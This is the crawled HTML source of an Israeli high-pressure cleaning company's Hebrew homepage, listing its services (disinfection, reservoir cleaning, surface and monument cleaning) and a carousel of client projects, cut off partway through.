

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.powerjet.co.il/
body_size: 8484
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html lang="he" class="no-js ie lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html lang="he" class="no-js ie lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html lang="he" class="no-js ie lt-ie9"> <![endif]-->
<!--[if IE 9]>         <html lang="he" class="no-js ie ie9"> <![endif]-->
     
    
<!--[if !IE]><!--> <html lang="he" class="notie no-js"> <!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta charset="utf-8">
	<title>ראשי</title>
	<link rel="stylesheet" type="text/css" href="//www.powerjet.co.il/tmp/assets-a734c7dfd0453168c972754e20574830-9f842e06cee6e209afc076f04309de6d.css" />

										


	<meta name="description" content='חברה וותיקה ומובילה בשירותי שטיפה וניקיון יסודיים באמצעות טכנולוגיית לחץ מים גבוה, קיטור ודטרגנטים ייעודיים. מובילים בניקוי עמוק בישראל. 30 שנות מוניטין.'>
	<meta name="keywords" content="">
	
	<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1,maximum-scale=1.5, target-densitydpi=180, minimal-ui" />

	<meta name="HandheldFriendly" content="True" />
	<meta name="MobileOptimized" content="320" />

	<meta name="apple-mobile-web-app-title" content='Powerjet Water Pressure Technology Cleaning Services'>

	<link rel="shortcut icon" href="/tpl/website/favicon/web.ico" />
	<link rel="apple-touch-icon-precomposed" href="/tpl/website/favicon/app.png" />

					
	
	<script id="selectivizr-js" src="//www.powerjet.co.il/tpl/website/js/selectivizr.min.js"></script>
	<script src="//www.powerjet.co.il/tpl/website/js/modernizr.custom.js"></script>



    <style>
      #container { overflow: auto; -webkit-overflow-scrolling: touch; height: 500px; }
      object { width: 500px; height: 10000px }
    </style>

	
	
	

	
	
	
	
	
	
	
	
	
	

	
	

	

	
	
	

	

 	
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-549516-69"></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-549516-69');
</script>

<!-- new accessability-->

<meta name="referrer" content="unsafe-url">

<script type="text/javascript">

    (function(){

        var e=document.createElement('script');

        e.async=true;e.defer=true;e.setAttribute("type","text/javascript");

        e.setAttribute("src","https://purple-lens.com/unitoolbar.js?lang=he");

        document.getElementsByTagName("head")[0].appendChild(e);

    })();

</script>
<style>
#uni-toolbar #style_selector .style-toggle {top:auto !important;bottom:2rem;}
</style>

<!-- End new accessability-->
	
</head>
<body class="device_computer os_mac os" data-siteurl="//www.powerjet.co.il" data-siteid="63">
<!--[if lt IE 9]>
<div class="browsehappy center rtl padding">אתה משתמש בדפדפן מיושן. אנא <a href="//browsehappy.com/">שדרג את הדפדפן שלך</a> כדי לשפר את חווית הגלישה באתר</div>
<![endif]-->
	 
 	
 	
 	
 	
 	

	<div class="flexi_wrapper" id="flexi_wrapper">

		



<header class="header show_hmbrgr has_hmbrgr sp_ltr">

	<div class="block_pass">
		
	<a class="com_accessibility_accesskey"  id="stopAnim" href="#" accesskey="1" title="עצירת אנימציות">עצור אנימציות - מקש קיצור 1</a>
	<a class="com_accessibility_accesskey"  href="#hmbrgr" accesskey="2" title="תפריט עליון">דלג לתפריט עליון - מקש קיצור 2</a>
	<a class="com_accessibility_accesskey"  href="#page-main" accesskey="3" title="תוכן מרכזי">דלג לתוכן - מקש קיצור 3</a>
	<a class="com_accessibility_accesskey"  href="#footer_nav" accesskey="4">דלג לתפריט תחתון - מקש קיצור 4</a>
	<a class="com_accessibility_accesskey"  href="//www.powerjet.co.il/sitemap" accesskey="5" title="מפת אתר">מפת אתר - מקש קיצור 5</a>
			<a class="com_accessibility_accesskey"  href="//www.powerjet.co.il/צור_קשר" accesskey="6" title="צור קשר">צור קשר - מקש קיצור 6</a>	
	
	</div>
	
    <div class="position_s padding_db_h sp_padding_hf_h">  
		<h1 class="hide" title="Powerjet Water Pressure Technology Cleaning Services"></h1>    
          
        <div class="logo_wrap inline w_25 middle right sp_w_70 sp_left padding_l">    
			<div class="wrap">
										
<a  href="//www.powerjet.co.il" 
	title="Powerjet Water Pressure Technology Cleaning Services - קישור לדף הבית"				class=""
	>

				
				<div>
						<img class="logo " src="//www.powerjet.co.il/filestock/file/1542708084649-0.png" alt="אלקטרה consider it done - קישור לדף הבית" />
				</div>
						
</a>        	
											</div>  		
      	</div><div class="main_nav_wrap inline w_50 middle center position_s sp_w_30 sp_right">
      		<div class="padding_hf_h position_s sp_padding_c">
      		
	
	
	
	

			
	<nav class="com_nav " role="navigation">
			<div class="com_nav_flexi hide sp_show padding" >
			<a href="javascript:void(0)" class="hmbrgr link" id="hmbrgr" title="תפריט" alt="תפריט" tabindex="0"></a>
		</div><div class="com_nav_ul_wrap sp_hide">
					                       
				<div class="main_nav">
					<ul class="com_nav_ul">	
					<li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h no-childs selected">   
																		       				
<a  href="//www.powerjet.co.il" 
	title="Powerjet Water Pressure Technology Cleaning Services - קישור לדף הבית"				class="link inline"
	>

		<span>		ראשי		</span>
</a>
				       						       		
				       									
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h has_childs">   
																																	       				
<a  href="//www.powerjet.co.il/אודות" 
	title=""			aria-expanded="false"	class="link inline"
	>

		<span>		אודות		</span>
</a>
				       						       		
				       									    							   		<div class="nav_sub" role="navigation" aria-label="תפריט משנה">
																									<ul class="padding_hf">
																																
																			       		
											<li >
												
												<a href="//www.powerjet.co.il/אודות/הצהרת_נגישות"   title="הצהרת נגישות חברת טווס" >הצהרת נגישות חברת טווס</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.powerjet.co.il/אודות/על_החברה"   title="על החברה" >על החברה</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.powerjet.co.il/אודות/מכתבי_תודה"   title="מכתבי תודה" >מכתבי תודה</a>
											</li>
																			</ul>
								</div>
														
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h has_childs">   
																																	       				
<a  href="//www.powerjet.co.il/תחומי_פעילות" 
	title=""			aria-expanded="false"	class="link inline"
	>

		<span>		תחומי פעילות		</span>
</a>
				       						       		
				       									    							   		<div class="nav_sub" role="navigation" aria-label="תפריט משנה">
																									<ul class="padding_hf">
																																
																			       		
											<li >
												
												<a href="//www.powerjet.co.il/תחומי_פעילות/חיטוי_משרדים_נגד_קורונה"   title="חיטוי משרדים נגד קורונה" >חיטוי משרדים נגד קורונה</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.powerjet.co.il/תחומי_פעילות/ניקוי_בלחץ_מים_גבוה"   title="ניקוי בלחץ מים גבוה" >ניקוי בלחץ מים גבוה</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.powerjet.co.il/תחומי_פעילות/ניקוי_משטחים_פתוחים"   title="ניקוי משטחים פתוחים" >ניקוי משטחים פתוחים</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.powerjet.co.il/תחומי_פעילות/ניקוי_משטחים_סגורים"   title="ניקוי משטחים סגורים" >ניקוי משטחים סגורים</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.powerjet.co.il/תחומי_פעילות/ניקוי_וחיטוי_מאגרי_מים"   title="ניקוי וחיטוי מאגרי מים" >ניקוי וחיטוי מאגרי מים</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.powerjet.co.il/תחומי_פעילות/ניקוי_וחידוש_קירות_מבנים_ואנדרטאות"   title="ניקוי וחידוש קירות, מבנים ואנדרטאות" >ניקוי וחידוש קירות, מבנים ואנדרטאות</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.powerjet.co.il/תחומי_פעילות/מערכת_לשאיבה_בגובה"   title="שאיבה בגובה" >שאיבה בגובה</a>
											</li>
																			</ul>
								</div>
														
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h has_childs">   
																																	       				
<a  href="//www.powerjet.co.il/פרויקטים" 
	title=""			aria-expanded="false"	class="link inline"
	>

		<span>		פרויקטים		</span>
</a>
				       						       		
				       									    							   		<div class="nav_sub" role="navigation" aria-label="תפריט משנה">
																									<ul class="padding_hf">
																																
																			       		
											<li >
												
												<a href="//www.powerjet.co.il/פרויקטים/רחבות_ורחובות"   title="ניקוי רחבות ורחובות" >ניקוי רחבות ורחובות</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.powerjet.co.il/פרויקטים/מאגרי_המים"   title="ניקוי מאגרי מים" >ניקוי מאגרי מים</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.powerjet.co.il/פרויקטים/פרויקטים_נבחרים"   title="פרויקטי נקיון נבחרים" >פרויקטי נקיון נבחרים</a>
											</li>
																			</ul>
								</div>
														
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h has_childs">   
																																	       				
<a  href="//www.powerjet.co.il/ציוד_מתקדם" 
	title=""			aria-expanded="false"	class="link inline"
	>

		<span>		ציוד מתקדם		</span>
</a>
				       						       		
				       									    							   		<div class="nav_sub" role="navigation" aria-label="תפריט משנה">
																									<ul class="padding_hf">
																																
																			       		
											<li >
												
												<a href="//www.powerjet.co.il/ציוד_מתקדם/מכונת-שטיפה-בלחץ-גרניק"   title="מכונת שטיפה בלחץ גרניק" >מכונת שטיפה בלחץ גרניק</a>
											</li>
																			</ul>
								</div>
														
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h no-childs">   
																		       				
<a  href="http://www.tvs.co.il/" 
	title=""		target="_blank"
			class="link inline"
	>

		<span>		טווס		</span>
</a>
				       						       		
				       									
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h no-childs">   
																		       				
<a  href="//www.powerjet.co.il/צור_קשר" 
	title=""				class="link inline"
	>

		<span>		צור קשר		</span>
</a>
				       						       		
				       									
					    </li><li class="padding_qt_h padding_qt_r position_s inline sp_show">
							<a title="search" class="search_btn" href="javascript:void(0);">
								<i class="fa fa-search" aria-hidden="true"></i>
							</a></li>
							
					</ul>
				</div>	
					 
		 <div class="search hide">
			<div class="left">
				<div class="inline w_20 padding_hf bg_color sp_w_100 position_a">
					


<form class="com_search minimal" method="GET" action="//www.powerjet.co.il/search">
	<input type="text" name="q" placeholder="search..." value="" />
	<button>›</button>
</form>

				</div>
			</div>	
		</div>
			
				</div>
	</nav>

	
			</div>
	     </div><div class="left_nav_wrap inline w_25 middle left sp_hide">
	     		<nav>
		     		
		     		<ul>
		     						     						     						     						     						     						     						     						     			<li class="sp_nav lang_nav inline padding_hf_h middle">
				       									
<a  href="http://www.powerjet.co.il/en" 
	title="בחירת שפת אנגלית "				class="link inline"
	>

		<span>		EN		</span>
 <span class="screen-reader-text">Go to english language</span></a>
				       			</li><li class="inline padding_hf">
			     						     			
			     			
			     			
			     			<a class="show" href="//www.electra.co.il" title="אלקטרה - קישור המוביל לאתר הרשמי של החברה">
			     							     				<div class="inline middle">
			     					<img class="icon x2 electra_logo" src="//www.powerjet.co.il/tpl/website/img/logo_group.png" alt="אלקטרה consider it done - קישור לדף הבית" /> 
			     				</div> 
			     					
				       		</a>
				       		
				       		
			       		</li>										</ul>
		       		 
	       		</nav>
	     </div>
    </div>
    
   
</header>
<div class="header_overlay" class="padding_t"></div>


						<div class="mod_container mod_mainpage mod_mainpage_intro rtl">
		
	
	
	
	
	<article class="page" role="main">
		
		


					

		



	<div class="mainslider">
			




<div class="com_video" data-autoplay="true">
			<img class="com_video_obj hide sp_show show w_100 v_height" src="//www.powerjet.co.il/filestock/file/1543397085903-0.gif" />
		

	<video class="com_video_obj sp_hide v_height" id="video" width="100%" muted loop autoplay>
	 	<source src="/filestock/file/1535461392192-0.mp4" type="video/mp4">
	</video>
	
</div>
		
		<div class="video_logo">
						<div class="logo_wrap" tabindex="0">
				<img class="show w_100" src="//www.powerjet.co.il/filestock/file/1540717931552-0.png"
				alt="אלקטרה powerjet by tavas" />
			</div>
					</div>
				
		</div>		



<div class="strip_bg center">
	<div class="border_angle border_angle_gray_l border_angle_gray_r"></div>
	<div class="inline w_100 middle padding_percent_6_v">
		<div class="container">
					<div class="margin_db_v padding_h">
				<h2 class="fs1 title">מענה מקיף לכל תחומי הפעילות</h2>
			</div>
				
				<div class="margin_db_v padding_h">
			


<div class="page_childs margin_db_t padding_db_t">
	<div class="gr_r"></div><div class="gr_l"></div> 
	<ul>
					
					
	
	
	
	
	
	
		

					

	<div class="com_carousel_custom  rtl center slider hide"
	
		
		data-display="3"
		data-sp_display="1"
		data-tb_display=""
		data-dt_display=""
		data-ls_display=""
		data-autoplay="1">

					
		
	<li class="inline w_33 sp_w_50 top center padding_h">

			<a class="show" href="//www.powerjet.co.il/תחומי_פעילות/חיטוי_משרדים_נגד_קורונה" title="חיטוי משרדים נגד קורונה (Covid-19)" ">
				
							
				
				
								
								
								
				
				<div class="margin_auto w_100 m_w_15">				
					<div class="img_wrap">
						<img class="img" src="//www.powerjet.co.il/custom/mod/content/simple/childs/default/thumb.jpg"  alt=""/>
					</div>
				</div>				
							
				<div class="margin_v">					
					<h2 class="child_title fs3">חיטוי משרדים נגד קורונה (Covid-19)</h2>
				</div>
				
				<div class="margin_t margin_db_b w_100 ">	
					<div class="truncate_2 m_w_20 margin_auto">
													 כיום בתקופת הקורונה -&nbsp;חיטוי במבנים סגורים הינו מצרך נדרש.&nbsp;ישנה חשיבות גבוהה לחיטוי מבנים בעקבות מחקרים אשר הוכיחו שוירוס הקורונה חי על משטחים עד ל-14 ימים וכי אחוז ההדבקות ממשטחים הינו...
											</div>
				</div>
						
			</a>

	</li><li class="inline w_33 sp_w_50 top center padding_h">

			<a class="show" href="//www.powerjet.co.il/תחומי_פעילות/ניקוי_בלחץ_מים_גבוה" title="ניקוי בלחץ מים גבוה" ">
				
							
				
				
								
																													
								
				
				<div class="margin_auto w_100 m_w_15">				
					<div class="img_wrap">
						<img class="img" src="//www.powerjet.co.il/filestock/img/thumb_1551272595055-1.JPG"  alt=""/>
					</div>
				</div>				
							
				<div class="margin_v">					
					<h2 class="child_title fs3">ניקוי בלחץ מים גבוה</h2>
				</div>
				
				<div class="margin_t margin_db_b w_100 ">	
					<div class="truncate_2 m_w_20 margin_auto">
													   ניקוי בלחץ מים גבוה   

   משטחים פתוחים / משטחים סגורים  
במבנים מורכבים לניקוי...
											</div>
				</div>
						
			</a>

	</li><li class="inline w_33 sp_w_50 top center padding_h">

			<a class="show" href="//www.powerjet.co.il/תחומי_פעילות/ניקוי_משטחים_פתוחים" title="ניקוי משטחים פתוחים" ">
				
							
				
				
								
								
																	
				
				<div class="margin_auto w_100 m_w_15">				
					<div class="img_wrap">
						<img class="img" src="//www.powerjet.co.il/filestock/file/1535461705107-0.jpg"  alt=""/>
					</div>
				</div>				
							
				<div class="margin_v">					
					<h2 class="child_title fs3">ניקוי משטחים פתוחים</h2>
				</div>
				
				<div class="margin_t margin_db_b w_100 ">	
					<div class="truncate_2 m_w_20 margin_auto">
													 אנו מנקים בלחץ מים גבוה מגוון משטחים פתוחים כגון: רחבות ציבוריות מאספלט, אבנים משתלבות וגרנוליט, חניונים פתוחים וסגורים, תחנות דלק ומוסכים, שטחים תפעוליים בנמלי ים ואוויר כולל מסלולי נחיתה,...
											</div>
				</div>
						
			</a>

	</li><li class="inline w_33 sp_w_50 top center padding_h">

			<a class="show" href="//www.powerjet.co.il/תחומי_פעילות/ניקוי_משטחים_סגורים" title="ניקוי משטחים סגורים" ">
				
							
				
				
								
								
																	
				
				<div class="margin_auto w_100 m_w_15">				
					<div class="img_wrap">
						<img class="img" src="//www.powerjet.co.il/filestock/file/1540719376043-0.jpg"  alt=""/>
					</div>
				</div>				
							
				<div class="margin_v">					
					<h2 class="child_title fs3">ניקוי משטחים סגורים</h2>
				</div>
				
				<div class="margin_t margin_db_b w_100 ">	
					<div class="truncate_2 m_w_20 margin_auto">
													 בין המשטחים הסגורים אותם אנו מנקים בלחץ מים גבוה: רחבות ציבוריות מאספלט, אבנים משתלבות וגרנוליט, חניונים פתוחים וסגורים, תחנות דלק ומוסכים, שטחים תפעוליים בנמלי ים ואוויר כולל מסלולי נחיתה,...
											</div>
				</div>
						
			</a>

	</li><li class="inline w_33 sp_w_50 top center padding_h">

			<a class="show" href="//www.powerjet.co.il/תחומי_פעילות/ניקוי_וחיטוי_מאגרי_מים" title="ניקוי וחיטוי מאגרי מים" ">
				
							
				
				
								
								
																	
				
				<div class="margin_auto w_100 m_w_15">				
					<div class="img_wrap">
						<img class="img" src="//www.powerjet.co.il/filestock/file/1540719153831-0.jpg"  alt=""/>
					</div>
				</div>				
							
				<div class="margin_v">					
					<h2 class="child_title fs3">ניקוי וחיטוי מאגרי מים</h2>
				</div>
				
				<div class="margin_t margin_db_b w_100 ">	
					<div class="truncate_2 m_w_20 margin_auto">
													 PowerJet מספקת פתרון כולל לניקוי וחיטוי מאגרי מים בכל גודל ובכל מקום, מבניין דירות ועד למועצה אזורית גדולה. הפתרון כולל לקיחת דגימות וקבלת אישור ממעבדה מוסמכת על עמידה בדרישות משרד הבריאות. ...
											</div>
				</div>
						
			</a>

	</li><li class="inline w_33 sp_w_50 top center padding_h">

			<a class="show" href="//www.powerjet.co.il/תחומי_פעילות/ניקוי_וחידוש_קירות_מבנים_ואנדרטאות" title="ניקוי וחידוש קירות, מבנים ואנדרטאות" ">
				
							
				
				
								
								
																	
				
				<div class="margin_auto w_100 m_w_15">				
					<div class="img_wrap">
						<img class="img" src="//www.powerjet.co.il/filestock/file/1535463227077-0.jpg"  alt=""/>
					</div>
				</div>				
							
				<div class="margin_v">					
					<h2 class="child_title fs3">ניקוי וחידוש קירות, מבנים ואנדרטאות</h2>
				</div>
				
				<div class="margin_t margin_db_b w_100 ">	
					<div class="truncate_2 m_w_20 margin_auto">
													 אנו מציעים פתרונות גם לחידוש מצבות, קירות זיכרון, אנדרטאות ומזרקות, אשר דורשים טיפול עדין והחזרה למצב המקורי. 

 החברה מספקת שירותי ניקוי בלחץ מים גבוה 360 מעלות למנהרות רכבת וכביש, ללא...
											</div>
				</div>
						
			</a>

	</li><li class="inline w_33 sp_w_50 top center padding_h">

			<a class="show" href="//www.powerjet.co.il/תחומי_פעילות/מערכת_לשאיבה_בגובה" title="שאיבה בגובה" ">
				
							
				
				
								
								
																	
				
				<div class="margin_auto w_100 m_w_15">				
					<div class="img_wrap">
						<img class="img" src="//www.powerjet.co.il/filestock/file/1542285300937-0.jpg"  alt=""/>
					</div>
				</div>				
							
				<div class="margin_v">					
					<h2 class="child_title fs3">שאיבה בגובה</h2>
				</div>
				
				<div class="margin_t margin_db_b w_100 ">	
					<div class="truncate_2 m_w_20 margin_auto">
													 תוצאה של עשרות שנות פיתוח ושיפור, מערכת הנקיון של ספייסווק (SpaceVac) היא מערכת ניקוי מדויקת ברמה הנדסית גבוהה שאין שנייה לה; המערכת מציעה קלות תפעולית וביצועית. בנוסף, המערכת מתוכננת בצורה...
											</div>
				</div>
						
			</a>

	</li> 	
	
				
	</div>


	</ul>
</div>	




		</div>
				
					<div class="margin_db_v padding_h">
				<a class="button blue m_w_10 w_100 rtl" href="/תחומי_פעילות">לכל תחומי הפעילות ›</a>
			</div>
				</div>
	</div><div class="inline axis middle screen_h"></div>	
</div>


<div class="strip_bg center">
	<div class="border_angle border_angle_gray_l border_angle_gray_r"></div>
	<div class="inline w_100 middle padding_percent_6_v">
		<div class="container">
					<div class="margin_db_v padding_h">
				<h2 class="fs1 title">מאות פרויקטים ברחבי הארץ</h2>
			</div>
				


				<div class="margin_db_v  padding_db_t">			
			
			<nav class="projects_list padding_h"> 	 
				<div class="gr_r"></div><div class="gr_l"></div>
				<ul>
					
								
					
	
	
	
	
	
	
		

					

	<div class="com_carousel_custom  rtl center slider hide"
	
		
		data-display="3"
		data-sp_display="1"
		data-tb_display=""
		data-dt_display=""
		data-ls_display=""
		data-autoplay="1">

					
				
				<li class="list overflow_h inline w_33 top margin_db_b padding_h sp_l_w_50 sp_p_w_100" >
					<div class="position_r">
						
						<a class="show projects_box_focus" href="//www.powerjet.co.il/פרויקטים/רחבות_ורחובות/מובילאיי" tabindex="0" title="מובילאיי | מטה החברה" ">
										
							
							
																																															
							<img class="img " src="//www.powerjet.co.il/filestock/img/thumb_1540730879580-0.JPG"  alt=""/>
																		
						<div class="padding_v padding_db_h center mod_projects_list_content">
							<div class="w_100 inline middle">
								
								<div class="project_title color fs4 rtl">
									<span class="inline middle icon_w " style="width: 3em;">
										<img class="inverst icon x1 margin_auto" src="//www.powerjet.co.il/custom/mod/mainpage/intro/img/icon.png"  alt=""/>
									</span><span class="text_w inline middle truncate" style="max-width: calc(100% - 3em);">
			
									מובילאיי | מטה החברה									</span>
								</div>
								
								<div class="color desc sp_hide">
									רחבת כניסה  ופאטיו של משרדי מובילאיי
								</div>
								<div class="button_wrap">
									<button class="button inverst m_w_10" tabindex="0">
										קרא עוד ›
									</button>
								</div>
							</div><div class="axis middle"></div>
						</div>
						</a>
					</div>
				</li><li class="list overflow_h inline w_33 top margin_db_b padding_h sp_l_w_50 sp_p_w_100" >
					<div class="position_r">
						
						<a class="show projects_box_focus" href="//www.powerjet.co.il/פרויקטים/רחבות_ורחובות/קבוצת_לובינסקי" tabindex="0" title="קבוצת לובינסקי | אולמות תצוגה" ">
										
							
							
																																															
							<img class="img " src="//www.powerjet.co.il/filestock/img/thumb_1541416424902-0.JPG"  alt=""/>
																		
						<div class="padding_v padding_db_h center mod_projects_list_content">
							<div class="w_100 inline middle">
								
								<div class="project_title color fs4 rtl">
									<span class="inline middle icon_w " style="width: 3em;">
										<img class="inverst icon x1 margin_auto" src="//www.powerjet.co.il/custom/mod/mainpage/intro/img/icon.png"  alt=""/>
									</span><span class="text_w inline middle truncate" style="max-width: calc(100% - 3em);">
			
									קבוצת לובינסקי | אולמות תצוגה									</span>
								</div>
								
								<div class="color desc sp_hide">
									רחבה ושבילי גישה לפני אולמות התצוגה של יבואנית הרכב המובילה
								</div>
								<div class="button_wrap">
									<button class="button inverst m_w_10" tabindex="0">
										קרא עוד ›
									</button>
								</div>
							</div><div class="axis middle"></div>
						</div>
						</a>
					</div>
				</li><li class="list overflow_h inline w_33 top margin_db_b padding_h sp_l_w_50 sp_p_w_100" >
					<div class="position_r">
						
						<a class="show projects_box_focus" href="//www.powerjet.co.il/פרויקטים/רחבות_ורחובות/היכל_מנורה_מבטחים" tabindex="0" title="היכל מנורה מבטחים | אולם ספורט ואירועים" ">
										
							
							
																																															
							<img class="img " src="//www.powerjet.co.il/filestock/img/thumb_1540731002705-2.JPG"  alt=""/>
																		
						<div class="padding_v padding_db_h center mod_projects_list_content">
							<div class="w_100 inline middle">
								
								<div class="project_title color fs4 rtl">
									<span class="inline middle icon_w " style="width: 3em;">
										<img class="inverst icon x1 margin_auto" src="//www.powerjet.co.il/custom/mod/mainpage/intro/img/icon.png"  alt=""/>
									</span><span class="text_w inline middle truncate" style="max-width: calc(100% - 3em);">
			
									היכל מנורה מבטחים | אולם ספורט ואירועים									</span>
								</div>
								
								<div class="color desc sp_hide">
									רחבה המקיפה את היכל הספורט
								</div>
								<div class="button_wrap">
									<button class="button inverst m_w_10" tabindex="0">
										קרא עוד ›
									</button>
								</div>
							</div><div class="axis middle"></div>
						</div>
						</a>
					</div>
				</li><li class="list overflow_h inline w_33 top margin_db_b padding_h sp_l_w_50 sp_p_w_100" >
					<div class="position_r">
						
						<a class="show projects_box_focus" href="//www.powerjet.co.il/פרויקטים/רחבות_ורחובות/רשות_האכיפה_והגבייה" tabindex="0" title="רשות האכיפה והגבייה | משרדים" ">
										
							
							
																																															
							<img class="img " src="//www.powerjet.co.il/filestock/img/thumb_1540731081414-7.JPG"  alt=""/>
																		
						<div class="padding_v padding_db_h center mod_projects_list_content">
							<div class="w_100 inline middle">
								
								<div class="project_title color fs4 rtl">
									<span class="inline middle icon_w " style="width: 3em;">
										<img class="inverst icon x1 margin_auto" src="//www.powerjet.co.il/custom/mod/mainpage/intro/img/icon.png"  alt=""/>
									</span><span class="text_w inline middle truncate" style="max-width: calc(100% - 3em);">
			
									רשות האכיפה והגבייה | משרדים									</span>
								</div>
								
								<div class="color desc sp_hide">
									רחבת כניסה, שבילי גישה וחניון פתוח
								</div>
								<div class="button_wrap">
									<button class="button inverst m_w_10" tabindex="0">
										קרא עוד ›
									</button>
								</div>
							</div><div class="axis middle"></div>
						</div>
						</a>
					</div>
				</li><li class="list overflow_h inline w_33 top margin_db_b padding_h sp_l_w_50 sp_p_w_100" >
					<div class="position_r">
						
						<a class="show projects_box_focus" href="//www.powerjet.co.il/פרויקטים/רחבות_ורחובות/כיכר_העירייה" tabindex="0" title="כיכר העירייה | רמת גן" ">
										
							
							
																																															
							<img class="img " src="//www.powerjet.co.il/filestock/img/thumb_1541416871334-0.jpg"  alt=""/>
																		
						<div class="padding_v padding_db_h center mod_projects_list_content">
							<div class="w_100 inline middle">
								
								<div class="project_title color fs4 rtl">
									<span class="inline middle icon_w " style="width: 3em;">
										<img class="inverst icon x1 margin_auto" src="//www.powerjet.co.il/custom/mod/mainpage/intro/img/icon.png"  alt=""/>
									</span><span class="text_w inline middle truncate" style="max-width: calc(100% - 3em);">
			
									כיכר העירייה | רמת גן									</span>
								</div>
								
								<div class="color desc sp_hide">
									ניקוי מדרכות ברחבות ראשיים
								</div>
								<div class="button_wrap">
									<button class="button inverst m_w_10" tabindex="0">
										קרא עוד ›
									</button>
								</div>
							</div><div class="axis middle"></div>
						</div>
						</a>
					</div>
				</li><li class="list overflow_h inline w_33 top margin_db_b padding_h sp_l_w_50 sp_p_w_100" >
					<div class="position_r">
						
						<a class="show projects_box_focus" href="//www.powerjet.co.il/פרויקטים/מאגרי_המים/מגדלי_מים_בי_ח_שיבא" tabindex="0" title="מגדלי מים | בי&quot;ח שיבא" ">
										
							
							
																																															
							<img class="img " src="//www.powerjet.co.il/filestock/img/thumb_1540732921916-0.jpg"  alt=""/>
																		
						<div class="padding_v padding_db_h center mod_projects_list_content">
							<div class="w_100 inline middle">
								
								<div class="project_title color fs4 rtl">
									<span class="inline middle icon_w " style="width: 3em;">
										<img class="inverst icon x1 margin_auto" src="//www.powerjet.co.il/custom/mod/mainpage/intro/img/icon.png"  alt=""/>
									</span><span class="text_w inline middle truncate" style="max-width: calc(100% - 3em);">
			
									מגדלי מים | בי"ח שיבא									</span>
								</div>
								
								<div class="color desc sp_hide">
									ניקוי פנימי של מגדלי מים בית החולים שיבא
								</div>
								<div class="button_wrap">
									<button class="button inverst m_w_10" tabindex="0">
										קרא עוד ›
									</button>
								</div>
							</div><div class="axis middle"></div>
						</div>
						</a>
					</div>
